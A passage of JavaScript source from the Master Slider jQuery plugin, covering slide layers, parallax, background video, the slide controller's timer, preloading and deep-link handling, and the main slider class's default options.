        for (var i = 0, l = this.layers.length; i < l; ++i)
            this.layers[i].locate();
    };

    p.resetLayers = function () {
        this.$layers.css('display', 'none');
        this.$layers.css('opacity', 1);
        for (var i = 0, l = this.layers.length; i < l; ++i)
            this.layers[i].reset();
    };

    p.hideLayers = function () {
        if (this.preloadCount !== 0) return;
        for (var i = 0, l = this.layers.length; i < l; ++i)
            this.layers[i].hide();
    };

    p.showLayers = function () {
        if (!this.hasLayers) return;


        if (this.lht) {
            if (this.lht.reset)
                this.lht.reset();
            else
                this.lht.stop(true);
        }


        this.resetLayers();
        this.$layers.css('opacity', 1)
					.css('display', 'block');
        var that = this;

        if (this.preloadCount === 0) {
            this.initLayers();
            this.locateLayers();
            this.startLayers();
        }
    }

    /* -----------------------------------------------------*/
    p.applyParallax = function (x, y, fast) {
        for (var i = 0, l = this.layers.length; i !== l; ++i) {
            if (this.layers[i].parallax != null) {
                this.layers[i].moveParallax(x, y, fast);
            }
        }
    };

    p.enableParallaxEffect = function () {

        if (!this.hasParallaxLayer) {
            return;
        }

        if (this.slider.options.parallaxMode === 'swipe') {
            this.view.addEventListener(MSViewEvents.SCROLL, this.swipeParallaxMove, this);
        } else {
            this.$element.on('mousemove', { that: this }, this.mouseParallaxMove)
						 .on('mouseleave', { that: this }, this.resetParalax);
            /**
			 * Calculates new position of parallax based on device orintation gamma and beta
			 * @param  {Event} e 
			 * @since 1.6.0
			 */
            /*if( window._mobile && window.DeviceOrientationEvent ){
				
				var that = this;
				this.orientationParallaxMove = function(e){
					var beta = Math.round(e.beta),
						gamma = Math.round(e.gamma);
					
					that.applyParallax(beta * that.__width / 360 , -gamma * that.__height / 360);
				};

				window.addEventListener('deviceorientation', this.orientationParallaxMove, false);
			}*/
        }
    };

    p.disableParallaxEffect = function () {

        if (!this.hasParallaxLayer) {
            return;
        }

        if (this.slider.options.parallaxMode === 'swipe') {
            this.view.removeEventListener(MSViewEvents.SCROLL, this.swipeParallaxMove, this);
        } else {
            this.$element.off('mousemove', this.mouseParallaxMove)
						 .off('mouseleave', this.resetParalax);

            /*if( window._mobile && window.DeviceOrientationEvent ){
				window.removeEventListener('deviceorientation', this.orientationParallaxMove);
			}*/
        }
    };

    p.resetParalax = function (e) {
        var that = e.data.that;
        that.applyParallax(0, 0);
    };

    /**
	 * Calculates new mouse position over slide and moves layers
	 * @since 1.6.0
	 */
    p.mouseParallaxMove = function (e) {
        var that = e.data.that,
			os = that.$element.offset(),
			slider = that.slider;

        if (slider.options.parallaxMode !== 'mouse:y-only') {
            var x = e.clientX - os.left - that.__width / 2;
        } else {
            var x = 0;
        }

        if (slider.options.parallaxMode !== 'mouse:x-only') {
            var y = e.clientY - os.top - that.__height / 2;
        } else {
            var y = 0;
        }

        that.applyParallax(-x, -y);
    };


    /**
	 * Calculates new position of parallax based on slide position
	 * @param  {Event} e
	 * @since 1.6.0
	 */
    p.swipeParallaxMove = function (e) {
        var value = this.position - this.view.__contPos;
        this.applyParallax(value, 0, true);
    };

    /* -----------------------------------------------------*/

    p.setBG = function (img) {
        this.hasBG = true;
        var that = this;

        this.$imgcont = $('<div></div>').addClass('ms-slide-bgcont');

        this.$element.append(this.$loading)
			   		 .append(this.$imgcont);

        this.$bg_img = $(img).css('visibility', 'hidden');
        this.$imgcont.append(this.$bg_img);

        this.bgAligner = new MSAligner(that.fillMode, that.$imgcont, that.$bg_img);
        this.bgAligner.widthOnly = this.slider.options.autoHeight;

        if (that.slider.options.autoHeight && (that.pselected || that.selected))
            that.slider.setHeight(that.slider.options.height);

        if (this.$bg_img.data('src') !== undefined) {
            this.bg_src = this.$bg_img.data('src');
            this.$bg_img.removeAttr('data-src');
        } else {
            this.$bg_img.one('load', function (event) { that._onBGLoad(event); })
						.each($.jqLoadFix);
        }

        this.preloadCount++;
    };

    p._onBGLoad = function (event) {
        this.bgNatrualWidth = event.width;
        this.bgNatrualHeight = event.height;

        this.bgLoaded = true;

        if ($.browser.msie)
            this.$bg_img.on('dragstart', function (event) { event.preventDefault(); }); // disables native dragging

        this.preloadCount--;
        if (this.preloadCount === 0) {
            this.___onlayersReady();
        }
    };

    p.loadImages = function () {
        if (this.ls) return;

        this.ls = true;

        // @since 1.7.0 
        // There is nothing to preload? so slide is ready to show.
        if (this.preloadCount === 0) {
            this.___onlayersReady();
        }

        if (this.bgvideo)
            this.bgvideo.load();

        if (this.hasBG && this.bg_src) {
            var that = this;
            this.$bg_img.preloadImg(this.bg_src, function (event) { that._onBGLoad(event); });
        }

        for (var i = 0, l = this.layers.length; i < l; ++i) {
            if (this.layers[i].needPreload) this.layers[i].loadImage();
        }

    };

    /* -----------------------------------------------------*/

    p.setBGVideo = function ($video) {
        if (!$video[0].play) return;

        // disables video in mobile devices
        if (window._mobile) {
            $video.remove();
            return;
        }

        this.bgvideo = $video[0];
        var that = this;

        $video.addClass('ms-slide-bgvideo');

        if ($video.data('loop') !== false) {
            this.bgvideo.addEventListener('ended', function () {
                //that.bgvideo.currentTime = -1;
                that.bgvideo.play();
            });
        }

        if ($video.data('mute') !== false) {
            this.bgvideo.muted = true;
        }

        if ($video.data('autopause') === true) {
            this.autoPauseBgVid = true;
        }

        this.bgvideo_fillmode = $video.data('fill-mode') || 'fill'; // fill , fit , none

        if (this.bgvideo_fillmode !== 'none') {
            this.bgVideoAligner = new MSAligner(this.bgvideo_fillmode, this.$element, $video);

            this.bgvideo.addEventListener('loadedmetadata', function () {
                if (that.vinit) return;

                that.vinit = true;
                that.video_aspect = that.bgVideoAligner.baseHeight / that.bgVideoAligner.baseWidth;
                that.bgVideoAligner.init(that.bgvideo.videoWidth, that.bgvideo.videoHeight);

                //alert(that.bgvideo.videoWidth + ' ' + that.selected)
                that._alignBGVideo();
                CTween.fadeIn($(that.bgvideo), 200);
                if (that.selected)
                    that.bgvideo.play();
            });
        }

        $video.css('opacity', 0);

        this.$bgvideocont = $('<div></div>').addClass('ms-slide-bgvideocont').append($video);

        if (this.hasBG) {
            this.$imgcont.before(this.$bgvideocont);
        } else {
            this.$bgvideocont.appendTo(this.$element);
        }
    };

    p._alignBGVideo = function () {
        if (!this.bgvideo_fillmode || this.bgvideo_fillmode === 'none') return;
        this.bgVideoAligner.align();
    };

    /* -----------------------------------------------------*/

    p.setSize = function (width, height, hard) {

        this.__width = width;

        if (this.slider.options.autoHeight) {
            if (this.bgLoaded) {
                this.ratio = this.__width / this.bgWidth;
                height = Math.floor(this.ratio * this.bgHeight);
                this.$imgcont.height(height);
            } else {
                this.ratio = width / this.slider.options.width;
                height = this.slider.options.height * this.ratio;
            }
        }

        this.__height = height;
        this.$element.width(width).height(height);


        if (this.hasBG && this.bgLoaded) this.bgAligner.align();
        this._alignBGVideo();

        if (hard && this.selected) this.initLayers(hard);
        if (this.selected) {
            //clearTimeout(this.locateLayersTo);
            //this.locateLayersTo = setTimeout(function(that){
            this.locateLayers();
            //},20,this);
        }

        if (this.hasLayers) {
            if (this.slider.options.autoHeight) {
                this.$layers[0].style.height = this.getHeight() + 'px';
            }

            if (this.slider.options.layersMode == 'center')
                this.$layers[0].style.left = Math.max(0, (this.__width - this.slider.options.width) / 2) + 'px';
        }
    };


    p.getHeight = function () {
        if (this.hasBG && this.bgLoaded) return this.bgHeight * this.ratio;
        return Math.max(this.$element[0].clientHeight, this.slider.options.height * this.ratio);
    };

    /* -----------------------------------------------------*/
    // YouTube and Vimeo videos	
    p.__playVideo = function () {
        if (this.vplayed || this.videodis) return;
        this.vplayed = true;
        if (!this.slider.api.paused) {
            this.slider.api.pause();
            this.roc = true; // resume on close;
        }
        this.vcbtn.css('display', '');
        CTween.fadeOut(this.vpbtn, 500, false);
        CTween.fadeIn(this.vcbtn, 500);
        CTween.fadeIn(this.vframe, 500);
        this.vframe.css('display', 'block').attr('src', this.video + '&autoplay=1');
        this.view.$element.addClass('ms-def-cursor');
        this.view.swipeControl.disable();

        this.slider.slideController.dispatchEvent(new MSSliderEvent(MSSliderEvent.VIDEO_PLAY));
    };

    p.__closeVideo = function () {
        if (!this.vplayed) return;
        this.vplayed = false;
        if (this.roc)
            this.slider.api.resume();
        var that = this;

        CTween.fadeIn(this.vpbtn, 500);
        CTween.animate(this.vcbtn, 500, { opacity: 0 }, { complete: function () { that.vcbtn.css('display', 'none'); } });
        CTween.animate(this.vframe, 500, { opacity: 0 }, { complete: function () { that.vframe.attr('src', 'about:blank').css('display', 'none'); } });

        this.view.swipeControl.enable();
        this.view.$element.removeClass('ms-def-cursor');
        this.slider.slideController.dispatchEvent(new MSSliderEvent(MSSliderEvent.VIDEO_CLOSE));
    };

    /* -----------------------------------------------------*/

    p.create = function () {
        var that = this;
        if (this.hasLayers) {
            this.$element.append(this.$layers);

            if (this.slider.options.layersMode == 'center')
                this.$layers.css('max-width', this.slider.options.width + 'px');
        }

        if (this.link) {
            this.$element.css('cursor', 'pointer')
						 .click(function () { if (!that.linkdis) window.open(that.link, that.link_targ || '_self'); });
        }

        if (this.video) {

            if (this.video.indexOf('?') === -1) this.video += '?';
            this.vframe = $('<iframe></iframe>')
						  .addClass('ms-slide-video')
						  .css({ width: '100%', height: '100%', display: 'none' })
						  .attr('src', 'about:blank')
						  .appendTo(this.$element);

            this.vpbtn = $('<div></div>')
						.addClass('ms-slide-vpbtn')
						.click(function () { that.__playVideo(); })
						.appendTo(this.$element);

            this.vcbtn = $('<div></div>')
						.addClass('ms-slide-vcbtn')
						.click(function () { that.__closeVideo(); })
						.appendTo(this.$element)
						.css('display', 'none');

            if (window._touch) {
                this.vcbtn.removeClass('ms-slide-vcbtn')
						  .addClass('ms-slide-vcbtn-mobile')
						  .append('<div class="ms-vcbtn-txt">Close video</div>')
						  .appendTo(this.view.$element.parent());
            }
        }

        if (!this.slider.options.autoHeight && this.hasBG) {
            this.$imgcont.css('height', '100%');

            if (this.fillMode === 'center' || this.fillMode === 'stretch')
                this.fillMode = 'fill';
        }

        if (this.slider.options.autoHeight) {
            this.$element.addClass('ms-slide-auto-height');
        }


        this.sleep(true);
    };


    p.destroy = function () {
        for (var i = 0, l = this.layers.length; i < l; ++i)
            this.layers[i].$element.stop(true).remove();
        this.$element.remove();
        this.$element = null;
    };

    p.setup = function () {

        //if(this.isSettedup) return;
        //this.isSettedup = true;

        if (!this.initBG && this.bgLoaded) {
            this.initBG = true;
            this.$bg_img.css('visibility', '');
            this.bgWidth = this.bgNatrualWidth || this.$bg_img.width();
            this.bgHeight = this.bgNatrualHeight || this.$bg_img.height();

            CTween.fadeIn(this.$imgcont, 300);

            if (this.slider.options.autoHeight) {
                this.$imgcont.height(this.bgHeight * this.ratio);
            }

            this.bgAligner.init(this.bgWidth, this.bgHeight);
            this.setSize(this.__width, this.__height);

            if (this.slider.options.autoHeight && (this.pselected || this.selected))
                this.slider.setHeight(this.getHeight());
        }

    };

    p.prepareToSelect = function () {


        if (this.pselected || this.selected) return;
        this.pselected = true;

        if (this.link || this.video) {
            this.view.addEventListener(MSViewEvents.SWIPE_START, this.onSwipeStart, this);
            this.view.addEventListener(MSViewEvents.SWIPE_CANCEL, this.onSwipeCancel, this);
        }

        this.loadImages();

        if (this.preloadCount === 0) {
            if (this.bgvideo) {
                this.bgvideo.play();
            }

            if (this.slider.options.instantStartLayers) {
                this.showLayers();
            }
        }

        // enables parallax effect 
        // @since 1.6.0
        this.enableParallaxEffect();

        if (this.moz) {
            this.$element.css('margin-top', '');
        }

    };

    /*p.prepareToUnselect = function(){
		if(!this.pselected || !this.selected) return;
		
		this.pselected = false;
		
	};*/

    p.select = function () {
        if (this.selected) return;
        this.selected = true;
        this.pselected = false;
        this.$element.addClass('ms-sl-selected');

        if (this.hasLayers) {
            if (this.slider.options.autoHeight)
                this.$layers[0].style.height = this.getHeight() + 'px';

            if (!this.slider.options.instantStartLayers) {
                this.showLayers();
            }

            //this.view.addEventListener(MSViewEvents.SCROLL 		, this.updateLayers  , this)
        }

        if (this.preloadCount === 0 && this.bgvideo) {
            this.bgvideo.play();
        }

        // @since 1.8.0 
        // Autoplay iframe video
        if (this.videoAutoPlay) {
            this.videodis = false;
            this.vpbtn.trigger('click');
        }

    };

    p.unselect = function () {
        this.pselected = false;
        if (this.moz)
            this.$element.css('margin-top', '0.1px');

        if (this.link || this.video) {
            this.view.removeEventListener(MSViewEvents.SWIPE_START, this.onSwipeStart, this);
            this.view.removeEventListener(MSViewEvents.SWIPE_CANCEL, this.onSwipeCancel, this);
        }

        if (this.bgvideo) {
            this.bgvideo.pause();
            if (!this.autoPauseBgVid && this.vinit)
                this.bgvideo.currentTime = 0;
        }

        // hide layers
        if (this.hasLayers && (this.selected || this.slider.options.instantStartLayers)) {
            var that = this;
            that.lht = CTween.animate(this.$layers, 500, { opacity: 0 }, { complete: function () { that.resetLayers(); } });
            //this.view.removeEventListener(MSViewEvents.SCROLL 		, this.updateLayers  , this);

            // disables parallax effect
            // @since 1.6.0
            this.disableParallaxEffect();
        }

        if (!this.selected) return;
        this.selected = false;

        this.$element.removeClass('ms-sl-selected');
        if (this.video && this.vplayed) {
            this.__closeVideo();
            this.roc = false;
        }

    };

    p.sleep = function (force) {
        if (this.isSleeping && !force) return;
        this.isSleeping = true;
        if (this.autoAppend)
            this.$element.detach();
    };

    p.wakeup = function () {
        if (!this.isSleeping) return;
        this.isSleeping = false;

        if (this.autoAppend)
            this.view.$slideCont.append(this.$element);

        if (this.moz)
            this.$element.css('margin-top', '0.1px');

        this.setup();

        // aling bg
        if (this.hasBG)
            this.bgAligner.align();
    };

})(jQuery);//dev\slider\SlideController.js 

; (function ($) {

    "use strict";

    var SliderViewList = {};

    window.MSSlideController = function (slider) {

        this._delayProgress = 0;

        this._timer = new averta.Timer(100);
        this._timer.onTimer = this.onTimer;
        this._timer.refrence = this;

        this.currentSlide = null;

        this.slider = slider;
        this.so = slider.options;

        averta.EventDispatcher.call(this);

    };

    MSSlideController.registerView = function (name, _class) {
        if (name in SliderViewList) {
            throw new Error(name + ', is already registered.');
            return;
        }

        SliderViewList[name] = _class;
    };

    MSSlideController.SliderControlList = {};
    MSSlideController.registerControl = function (name, _class) {
        if (name in MSSlideController.SliderControlList) {
            throw new Error(name + ', is already registered.');
            return;
        }

        MSSlideController.SliderControlList[name] = _class;
    };

    var p = MSSlideController.prototype;

    /*-------------- METHODS --------------*/


    p.setupView = function () {

        var that = this;
        this.resize_listener = function () { that.__resize(); };

        // in @version 1.5.7 it will be added in Masterslider.js _setupSliderLayout function
        //$(window).bind('resize', this.resize_listener);

        //if(this.so.smoothHeight) this.so.autoHeight = true;

        var viewOptions = {
            spacing: this.so.space,
            mouseSwipe: this.so.mouse,
            loop: this.so.loop,
            autoHeight: this.so.autoHeight,
            swipe: this.so.swipe,
            speed: this.so.speed,
            dir: this.so.dir,
            viewNum: this.so.inView,
            critMargin: this.so.critMargin
        };

        if (this.so.viewOptions)
            $.extend(viewOptions, this.so.viewOptions);

        if (this.so.autoHeight) this.so.heightLimit = false;

        //this.view.slideDuration = this.so.duration;

        var viewClass = SliderViewList[this.slider.options.view] || MSBasicView;
        if (viewClass._3dreq && (!window._css3d || $.browser.msie)) viewClass = viewClass._fallback || MSBasicView;

        this.view = new viewClass(viewOptions);

        if (this.so.overPause) {
            var that = this;
            this.slider.$element.mouseenter(function () {
                that.is_over = true;
                that._stopTimer();
            }).mouseleave(function () {
                that.is_over = false;
                that._startTimer();
            });
        }
    };

    p.onChangeStart = function () {

        this.change_started = true;

        if (this.currentSlide) this.currentSlide.unselect();
        this.currentSlide = this.view.currentSlide;
        this.currentSlide.prepareToSelect();
        //this.__appendSlides();
        if (this.so.endPause && this.currentSlide.index === this.slider.slides.length - 1) {
            this.pause();
            //this._timer.reset();
            this.skipTimer();
        }

        if (this.so.autoHeight) {
            this.slider.setHeight(this.currentSlide.getHeight());
        }

        if (this.so.deepLink) {
            this.__updateWindowHash();
        }

        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.CHANGE_START));
    };

    p.onChangeEnd = function () {
        //if(!this.currentSlide.selected)
        //	this._timer.reset();
        this.change_started = false;

        this._startTimer();
        this.currentSlide.select();

        if (this.so.preload > 1) {
            var loc, i, l = this.so.preload - 1;

            // next slides
            for (i = 1; i <= l; ++i) {
                loc = this.view.index + i;

                if (loc >= this.view.slideList.length) {
                    if (this.so.loop) {
                        loc = loc - this.view.slideList.length;
                    } else {
                        i = l;
                        continue;
                    }
                }
                this.view.slideList[loc].loadImages();
            }

            // previous slides
            if (l > this.view.slideList.length / 2)
                l = Math.floor(this.view.slideList.length / 2);

            for (i = 1; i <= l; ++i) {

                loc = this.view.index - i;

                if (loc < 0) {
                    if (this.so.loop) {
                        loc = this.view.slideList.length + loc;
                    } else {
                        i = l;
                        continue;
                    }
                }
                this.view.slideList[loc].loadImages();
            }
        }

        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.CHANGE_END));

    };

    p.onSwipeStart = function () {
        //this._timer.reset();
        this.skipTimer();
    };

    p.skipTimer = function () {
        this._timer.reset();
        this._delayProgress = 0;
        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.WAITING));
    };

    p.onTimer = function (time) {

        if (this._timer.getTime() >= this.view.currentSlide.delay * 1000) {
            //this._timer.reset();
            this.skipTimer();
            this.view.next();
            this.hideCalled = false;
        }
        this._delayProgress = this._timer.getTime() / (this.view.currentSlide.delay * 10);

        if (this.so.hideLayers && !this.hideCalled && this.view.currentSlide.delay * 1000 - this._timer.getTime() <= 300) {
            this.view.currentSlide.hideLayers();
            this.hideCalled = true;
        }

        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.WAITING));
    };

    p._stopTimer = function () {
        if (this._timer)
            this._timer.stop();
    };

    p._startTimer = function () {
        if (!this.paused && !this.is_over && this.currentSlide && this.currentSlide.ready && !this.change_started)
            this._timer.start();
    };

    p.__appendSlides = function () {
        var slide, loc, i = 0, l = this.view.slideList.length - 1;

        // detach all
        for (i ; i < l ; ++i) {
            slide = this.view.slideList[i];
            if (!slide.detached) {
                slide.$element.detach();
                slide.detached = true;
            }
        }

        // append current slide
        this.view.appendSlide(this.view.slideList[this.view.index]);

        l = 3;

        // next slides
        for (i = 1; i <= l; ++i) {
            loc = this.view.index + i;

            if (loc >= this.view.slideList.length) {
                if (this.so.loop) {
                    loc = loc - this.view.slideList.length;
                } else {
                    i = l;
                    continue;
                }
            }

            slide = this.view.slideList[loc];
            slide.detached = false;
            this.view.appendSlide(slide);

        }

        // previous slides
        if (l > this.view.slideList.length / 2)
            l = Math.floor(this.view.slideList.length / 2);

        for (i = 1; i <= l; ++i) {

            loc = this.view.index - i;

            if (loc < 0) {
                if (this.so.loop) {
                    loc = this.view.slideList.length + loc;
                } else {
                    i = l;
                    continue;
                }
            }

            slide = this.view.slideList[loc];
            slide.detached = false;
            this.view.appendSlide(slide);
        }

    }

    p.__resize = function (hard) {
        if (!this.created) return;

        this.width = this.slider.$element[0].clientWidth || this.so.width;

        if (!this.so.fullwidth) {
            this.width = Math.min(this.width, this.so.width);
            //this.view.$element.css('left' , (this.slider.$element[0].clientWidth - this.width) / 2 + 'px');
        }

        if (this.so.fullheight) {
            this.so.heightLimit = false;
            this.so.autoHeight = false;
            this.height = this.slider.$element[0].clientHeight;
        } else {
            this.height = this.width / this.slider.aspect;
        }

        if (this.so.autoHeight) {
            this.currentSlide.setSize(this.width, null, hard);
            this.view.setSize(this.width, this.currentSlide.getHeight(), hard);
        } else {
            this.view.setSize(this.width, (this.so.heightLimit ? Math.min(this.height, this.so.height) : this.height), hard);
        }

        if (this.slider.$controlsCont) {
            if (this.so.centerControls && this.so.fullwidth) {
                this.view.$element.css('left', Math.min(0, -(this.slider.$element[0].clientWidth - this.so.width) / 2) + 'px');
            }
        }

        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.RESIZE));
    };

    p.__dispatchInit = function () {
        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.INIT));
    };

    /**
	 * used by deep link feature, uptades window hash value on slide changes 
	 * @since 2.1.0
	 */
    p.__updateWindowHash = function () {
        var hash = window.location.hash,
			dl = this.so.deepLink,
			dlt = this.so.deepLinkType,
			eq = dlt === 'path' ? '\/' : '=',
			sep = dlt === 'path' ? '\/' : '&',
			sliderHash = dl + eq + (this.view.index + 1),
			regTest = new RegExp(dl + eq + '[0-9]+', 'g');

        if (hash === '') {
            window.location.hash = sep + sliderHash;
        } else if (regTest.test(hash)) {
            window.location.hash = hash.replace(regTest, sliderHash);
        } else {
            window.location.hash = hash + sep + sliderHash;
        }
    };

    p.__curentSlideInHash = function () {
        var hash = window.location.hash,
			dl = this.so.deepLink,
			dlt = this.so.deepLinkType,
			eq = dlt === 'path' ? '\/' : '=',
			regTest = new RegExp(dl + eq + '[0-9]+', 'g');

        if (regTest.test(hash)) {
            var index = Number(hash.match(regTest)[0].match(/[0-9]+/g).pop());
            if (!isNaN(index)) {
                return index - 1;
            }
        }

        return -1;
    };

    p.__onHashChanged = function () {
        var index = this.__curentSlideInHash();
        if (index !== -1) {
            this.gotoSlide(index);
        }
    };

    p.setup = function () {

        this.created = true;
        this.paused = !this.so.autoplay;

        //this.slider.$element.append(this.view.$element);
        this.view.addEventListener(MSViewEvents.CHANGE_START, this.onChangeStart, this);
        this.view.addEventListener(MSViewEvents.CHANGE_END, this.onChangeEnd, this);
        this.view.addEventListener(MSViewEvents.SWIPE_START, this.onSwipeStart, this);

        //this.currentSlide = this.view.slides[this.so.start - 1];
        this.currentSlide = this.view.slideList[this.so.start - 1];
        this.__resize();

        var slideInHash = this.__curentSlideInHash(),
			startSlide = slideInHash !== -1 ? slideInHash : this.so.start - 1;

        this.view.create(startSlide);

        if (this.so.preload === 0) {
            this.view.slideList[0].loadImages();
        }

        this.scroller = this.view.controller;

        if (this.so.wheel) {
            var that = this;
            var last_time = new Date().getTime();
            this.wheellistener = function (event) {
                var current_time = new Date().getTime();
                if (current_time - last_time < 350) return;
                last_time = current_time;
                var e = window.event || event.orginalEvent || event;
                var delta = Math.max(-1, Math.min(1, (e.wheelDelta || -e.detail)));
                if (delta < 0) that.next();
                else if (delta > 0) that.previous();
                return false;
            };

            if ($.browser.mozilla) this.slider.$element[0].addEventListener('DOMMouseScroll', this.wheellistener);
            else this.slider.$element.bind('mousewheel', this.wheellistener);
        }

        if (this.slider.$element[0].clientWidth === 0)
            this.slider.init_safemode = true;

        this.__resize();


        var that = this;
        if (this.so.deepLink) {
            $(window).on('hashchange', function () {
                that.__onHashChanged();
            });
        }
    };

    p.index = function () {
        return this.view.index;
    };

    p.count = function () {
        return this.view.slidesCount;
    };

    p.next = function () {
        this.skipTimer();
        this.view.next();
    };

    p.previous = function () {
        this.skipTimer();
        this.view.previous();
    };

    p.gotoSlide = function (index) {
        index = Math.min(index, this.count() - 1);
        this.skipTimer();
        this.view.gotoSlide(index);
    };

    p.destroy = function (reset) {
        this.slider.destroy(reset);
        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.DESTROY));
    };

    p._destroy = function () {
        this._timer.reset();
        this._timer = null;

        $(window).unbind('resize', this.resize_listener);
        this.view.destroy();
        this.view = null;

        if (this.so.wheel) {
            if ($.browser.mozilla) this.slider.$element[0].removeEventListener('DOMMouseScroll', this.wheellistener);
            else this.slider.$element.unbind('mousewheel', this.wheellistener);
            this.wheellistener = null;
        }

        this.so = null;
    };

    /**
	 * run layer actions like next, previous,...
	 * @param  {String} action
	 * @since v1.7.2 
	 */
    p.runAction = function (action) {
        var actionParams = [];

        if (action.indexOf('(') !== -1) {
            var temp = action.slice(0, action.indexOf('('));
            actionParams = action.slice(action.indexOf('(') + 1, -1).replace(/\"|\'|\s/g, '').split(',');
            action = temp;
        }

        if (action in this) {
            this[action].apply(this, actionParams);
        } else if (console) {
            console.log('Master Slider Error: Action "' + action + '" not found.');
        }
    };

    p.update = function (hard) {
        if (this.slider.init_safemode && hard)
            this.slider.init_safemode = false;
        this.__resize(hard);
    };

    p.locate = function () {
        this.__resize();
    };

    p.resume = function () {
        if (!this.paused) return;
        this.paused = false;
        this._startTimer();
    };

    p.pause = function () {
        if (this.paused) return;
        this.paused = true;
        this._stopTimer();
    };

    p.currentTime = function () {
        return this._delayProgress;
    };

    averta.EventDispatcher.extend(p);
})(jQuery);
//dev\slider\MasterSlider.js 

/**
 * Master Slider Main JavaScript File
 * @version 2.1.0
 * @author Averta Ltd.
 */

; (function ($) {

    "use strict";

    var LayerTypes = {
        'image': MSImageLayerElement,
        'text': MSLayerElement,
        'video': MSVideoLayerElement,
        'hotspot': MSHotspotLayer,
        'button': MSButtonLayer
    };

    window.MasterSlider = function () {

        // Default Options
        this.options = {
            autoplay: false,      // Enables the autoplay slideshow.
            loop: false,	  // Enables the continuous sliding mode.
            mouse: true,		  // Whether the user can use mouse drag navigation.
            swipe: true,		  // Whether the drag/swipe navigation is enabled.
            grabCursor: true,		  // Whether the slider uses grab mouse cursor.
            space: 0,		  // The spacing value between slides in pixels.
            fillMode: 'fill',  	  // Specifies the slide background scaling method. Its acceptable values are "fill", "fit", "stretch", "center" and "tile". 
            start: 1,		  // The slider starting slide number.
            view: 'basic',	  // The slide changing transition. 
            width: 300,		  // The base width of slides. It helps the slider to resize in correct ratio.
            height: 150,		  // The base height of slides, It helps the slider to resize in correct ratio.
            inView: 15, 		  // Specifies number of slides which will be added at a same time in DOM.
            critMargin: 1,		  // 
            heightLimit: true,		  // It force the slide to use max height value as its base specified height value.
            smoothHeight: true,		  // Whether the slider uses smooth animation while its height changes.
            autoHeight: false,      // Whether the slider adapts its height to each slide height or not. It overrides heightLimit option.
            fullwidth: false,	  // It enables the slider to adapt width to its parent element. It's very useful for creating full-width sliders. In default it takes max width as its base width value.
            fullheight: false,	  // It enables the slider to adapt height to its parent element.
            autofill: false,	  // It enables the slider to adapt width and height to its parent element, It's very useful for creating fullscreen or fullwindow slider.
            layersMode: 'center',	  // It accepts two values "center" and "full". The "center" value indicates that the slider aligns layers to the center. This option is only effective in full width mode.
            hideLayers: false,	  // Whether the slider hides all layers before changing slide.
            endPause: false,	  // Whether the slider pauses slideshow when it stays at the last slide.
            centerControls: true,		  // Whether the slider aligns UI controls to center. This option is only effective in full width mode.
            overPause: true,		  // Whether the slider pauses slideshow on hover.
            shuffle: false,	  // Enables the shuffle slide order.
            speed: 17, 		  // Specifies slide changing speed. It accepts float values between 0 and 100.
            dir: 'h',		  // Specifies slide changing direction. It accepts two values "h" (horizontal) and "v" (vertical).
            preload: 0,		  // Specifies number of slides which will be loaded by slider. 0 value means the slider loads slides in sequence.
            wheel: false,	  // Whether slider uses mouse wheel for navigation.
            layout: 'boxed',	  // It accepts 'fullwidth', 'fullscreen', 'fillwidth', 'autofill', 'partialview', 'boxed'. It overrides 'fullwidth' and 'autofill' (added in v1.5.6)
            fullscreenMargin: 0,
            instantStartLayers: false, 	  // @since 1.5.0, Whether instantly shows slide layers.
            parallaxMode: 'mouse',	  // @since 1.6.0, Specifies mode of parallax effect accepts: "mouse", "mouse:x-only", "mouse:y-only" and "swipe"
            rtl: false,	  // @since 1.8.0, Whether Right-to-left direction slider.
            deepLink: null,       // @since 2.1.0, null value disables slider deep-linking any string values identifies the slider in page's url like /#msslider-1
            deepLinkType: 'path' 	  // @since 2.1.0, type of hash value in page's url possible values, path and query (  #gallery/1 || #gallery=4 )
        };

        this.slides = [];
        this.$element = null;

        // used by new layout method. to force fullwidth or fullscreen
        this.lastMargin = 0;

        // Reserved side spaces of slider
        this.leftSpace = 0;
        this.topSpace = 0;
        this.rightSpace = 0;
        this.bottomSpace = 0;

        var that = this;
        this.resize_listener = function () { that._resize(); };
        $(window).bind('resize', this.resize_listener);

    };

    MasterSlider.author = 'Averta Ltd. (www.averta.net)';
    MasterSlider.version = '2.1.0';
    MasterSlider.releaseDate = 'August 2014';

    var p = MasterSlider.prototype;

    /*-------------- METHODS --------------*/

    /**
	 * create one slide object for each slide and add it to slide controller
	 * @since 1.0
	 * @private
	 */
    p.__setupSlides = function () {
        var that = this,
			new_slide,
			ind = 0;

        this.$element.children('.ms-slide').each(function (index) {

            var $slide_ele = $(this);

            new_slide = new MSSlide();
            new_slide.$element = $slide_ele;
            new_slide.slider = that;
            new_slide.delay = $slide_ele.data('delay') !== undefined ? $slide_ele.data('delay') : 3;
            new_slide.fillMode = $slide_ele.data('fill-mode') !== undefined ? $slide_ele.data('fill-mode') : that.options.fillMode;
            new_slide.index = ind++;

            // Slide Background Image
            var slide_img = $slide_ele.children('img:not(.ms-layer)');
            if (slide_img.length > 0) {
                new_slide.setBG(slide_img[0]);
            }

            // Slide Video Background
            var slide_video = $slide_ele.children('video');
            if (slide_video.length > 0) new_slide.setBGVideo(slide_video);

            // controls
            if (that.controls) {
                for (var i = 0, l = that.controls.length; i < l ; ++i)
                    that.controls[i].slideAction(new_slide);
            }

            // Slide Link and Video
            var slide_link = $slide_ele.children('a').each(function (index) {
                var $this = $(this);
                if (this.getAttribute('data-type') === 'video') {
                    new_slide.video = this.getAttribute('href');

                    new_slide.videoAutoPlay = $this.data('autoplay');

                    $this.remove();
                } else if (!$this.hasClass('ms-layer')) {
                    new_slide.link = this.getAttribute('href');
                    new_slide.link_targ = this.getAttribute('target');
                    $this.remove();
                }
            });//.remove();

            // Slide Layers
            that.__createSlideLayers(new_slide, $slide_ele.find('.ms-layer'));

            that.slides.push(new_slide);
            that.slideController.view.addSlide(new_slide);

        });
    };

    /**
	 * Creates layers of specified layer
	 * @param  {MSSlide} slide  
	 * @param  {Array} layers
	 * @since 1.0
	 * @private
	 */
    p.__createSlideLayers = function (slide, layers) {
        if (layers.length == 0) return;

        layers.each(function (index, domEle) {
            var $layer_element = $(this),
				$parent_ele;

            if (domEle.nodeName === 'A' && $layer_element.find('>img').data('type') === 'image') {
                $parent_ele = $(this);
